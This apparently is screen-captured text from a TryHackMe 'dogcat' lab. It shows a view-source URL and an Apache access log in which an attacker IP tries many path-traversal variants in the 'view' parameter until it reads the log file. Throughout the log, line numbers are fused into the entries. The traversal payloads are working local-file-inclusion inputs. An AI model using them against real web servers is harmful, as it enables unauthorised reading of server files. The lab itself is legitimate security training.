 TryHackMe | dogcat
http://10.10.254.21/?view=./
dogcat
view-source:http://10.10.254.21/?view=./dog../../../../log/apache2/access.log
Email Learning PrivEsc
42167127.0.0.1 - - [10/May/2022:19:07:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42168127.0.0.1 - - [10/May/2022:19:07:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42169127.0.0.1 - - [10/May/2022:19:08:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42170127.0.0.1 - - [10/May/2022:19:08:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42171127.0.0.1 - - [10/May/2022:19:09:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42172127.0.0.1 - - [10/May/2022:19:09:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42173127.0.0.1 - - [10/May/2022:19:10:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42174127.0.0.1 - - [10/May/2022:19:10:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42175127.0.0.1 - - [10/May/2022:19:11:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42176127.0.0.1 - - [10/May/2022:19:11:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42177127.0.0.1 - - [10/May/2022:19:12:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42178127.0.0.1 - - [10/May/2022:19:12:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42179127.0.0.1 - - [10/May/2022:19:13:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42180127.0.0.1 - - [10/May/2022:19:13:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42181127.0.0.1 - - [10/May/2022:19:14:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42182127.0.0.1 - - [10/May/2022:19:14:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42183127.0.0.1 - - [10/May/2022:19:15:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42184127.0.0.1 - - [10/May/2022:19:15:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42185127.0.0.1 - - [10/May/2022:19:16:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42186127.0.0.1 - - [10/May/2022:19:16:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42187127.0.0.1 - - [10/May/2022:19:17:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42188127.0.0.1 - - [10/May/2022:19:17:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42189127.0.0.1 - - [10/May/2022:19:18:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42190127.0.0.1 - - [10/May/2022:19:18:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42191127.0.0.1 - - [10/May/2022:19:19:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42192127.0.0.1 - - [10/May/2022:19:19:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42193127.0.0.1 - - [10/May/2022:19:20:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4219410.11.19.194 - - [10/May/2022:19:20:30 +0000] "GET /?view=dog/../var/log/apache/access.log HTTP/1.1" 200 711 "-" "Mozilla/5.0 (
4219510.11.19.194 - - [10/May/2022:19:20:44 +0000] "GET /?view=dog/..//var/log/apache/access.log&ext= HTTP/1.1" 200 710 "-" "Mozilla
4219610.11.19.194 - - [10/May/2022:19:20:49 +0000] "GET /?view=dog/../var/log/apache/access.log&ext= HTTP/1.1" 200 710 "-" "Mozilla/
42197127.0.0.1 - - [10/May/2022:19:20:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4219810.11.19.194 - - [10/May/2022:19:20:59 +0000] "GET /?view=dog/../log/apache/access.log&ext= HTTP/1.1" 200 707 "-" "Mozilla/5.0
4219910.11.19.194 - - [10/May/2022:19:21:18 +0000] "GET /?view=dog/../../log/apache/access.log&ext= HTTP/1.1" 200 710 "-" "Mozilla/5
42200127.0.0.1 - - [10/May/2022:19:21:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4220110.11.19.194 - - [10/May/2022:19:21:24 +0000] "GET /?view=dog/../....//log/apache/access.log&ext= HTTP/1.1" 200 713 "-" "Mozill
4220210.11.19.194 - - [10/May/2022:19:21:34 +0000] "GET /?view=dog/../../..//log/apache/access.log&ext= HTTP/1.1" 200 712 "-" "Mozil
42203127.0.0.1 - - [10/May/2022:19:21:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42204127.0.0.1 - - [10/May/2022:19:22:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4220510.11.19.194 - - [10/May/2022:19:22:29 +0000] "GET /?view=dog/../../..//../log/apache/access.log&ext= HTTP/1.1" 200 713 "-" "Mo
4220610.11.19.194 - - [10/May/2022:19:22:35 +0000] "GET /?view=dog/../../../../../log/apache/access.log&ext= HTTP/1.1" 200 711 "-" "
4220710.11.19.194 - - [10/May/2022:19:22:50 +0000] "GET /?view=dog/../../../../../log/apache/access.log&ext= HTTP/1.1" 200 712 "-
42208127.0.0.1 - - [10/May/2022:19:22:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4220910.11.19.194 - - [10/May/2022:19:22:57 +0000] "GET /?view=dog/../../../../../../log/apache/access.log&ext= HTTP/1.1" 200 712
4221010.11.19.194 - - [10/May/2022:19:23:01 +0000] "GET /?view=dog/../../../../../../../log/apache/access.log&ext= HTTP/1.1" 200
4221110.11.19.194 - - [10/May/2022:19:23:15 +0000] "GET /?view=./dog/../../../../../../../log/apache/access.log&ext= HTTP/1.1" 20
42212127.0.0.1 - - [10/May/2022:19:23:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4221310.11.19.194 - - [10/May/2022:19:23:26 +0000] "GET /?view=./dog../../../../../../../../log/apache/access.log&ext= HTTP/1.1"
4221410.11.19.194 - - [10/May/2022:19:23:44 +0000] "GET /?view=./dog../../../../../../../log/apache/access.log&ext= HTTP/1.1" 200
42215127.0.0.1 - - [10/May/2022:19:23:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4221610.11.19.194 - - [10/May/2022:19:24:21 +0000] "GET /?view=./dog../../../../../../../log/apache2/access.log&ext= HTTP/1.1" 20
42217127.0.0.1 - - [10/May/2022:19:24:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4221810.11.19.194 - - [10/May/2022:19:24:36 +0000] "GET /?view=./dog../../../../../../log/apache2/access.log&ext= HTTP/1.1" 200 7
4221910.11.19.194 - - [10/May/2022:19:24:46 +0000] "GET /?view=./dog/log/apache2/access.log&ext= HTTP/1.1" 200 707 "-" "Mozilla/5.0
42220127.0.0.1 - - [10/May/2022:19:24:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
4222110.11.19.194 - - [10/May/2022:19:24:55 +0000] "GET /?view=./dog../../log/apache2/access.log&ext= HTTP/1.1" 200 713 "-" "Mozilla
4222210.11.19.194 - - [10/May/2022:19:25:03 +0000] "GET /?view=./dog../../../log/apache2/access.log&ext= HTTP/1.1" 200 714 "-" "Mozi
4222310.11.19.194 - - [10/May/2022:19:25:08 +0000] "GET /?view=./dog../../../../log/apache2/access.log&ext= HTTP/1.1" 200 187219 "-"
42224127.0.0.1 - - [10/May/2022:19:25:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42225 </div>
42226</body>
42227
42228</html>
42229